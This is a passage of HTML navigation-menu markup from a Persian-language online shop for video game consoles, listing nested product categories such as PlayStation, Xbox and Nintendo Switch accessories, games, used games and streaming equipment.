		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9296 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-ps4/" class="woodmart-nav-link">فرمان PS4</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9239 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/" class="woodmart-nav-link">Nintendo Switch لوازم جانبی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9297 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%ac%d9%88%db%8c-%da%a9%d8%a7%d9%86/" class="woodmart-nav-link">کنترلر جوی کان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9298 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d9%88-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d9%85%d8%b1%d8%aa%d8%a8%d8%b7/" class="woodmart-nav-link">کنترلرهای حرفه‌ای و لوازم مرتبط</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9299 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">پایه و شارژر نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9300 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">فرمان رانندگی نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9301 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d8%a7%d8%b1%d8%aa-microsd/" class="woodmart-nav-link">کارت microSD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9302 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">کیف نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9303 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%b5%d9%81%d8%ad%d9%87-%d9%88-%d9%be%da%a9%d9%87%d8%a7%db%8c-%d9%88%db%8c%da%98%d9%87/" class="woodmart-nav-link">محافظ صفحه و پک‌های ویژه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9304 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">هدست مناسب نینتندو سوییچ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/nintendo-switch/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">دیگر لوازم جانبی نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9238 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/steam-deck/" class="woodmart-nav-link">Steam Deck</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9240 item-level-0" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">خرید بازی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9241 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/play-station-5/" class="woodmart-nav-link">Play Station 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9242 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-4/" class="woodmart-nav-link">Play Station 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9243 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/playstation-vr/" class="woodmart-nav-link">PlayStation VR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9244 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/xbox/" class="woodmart-nav-link">XBOX</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9245 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%da%86%d9%87-%d8%a8%d8%a7%d8%b2%db%8c-%d9%87%d8%a7%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87/" class="woodmart-nav-link">بازارچه بازی های کارکرده</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps4/" class="woodmart-nav-link">بازی کارکرده PS4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-ps5/" class="woodmart-nav-link">بازی کارکرده PS5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-xbox/" class="woodmart-nav-link">بازی کارکرده Xbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
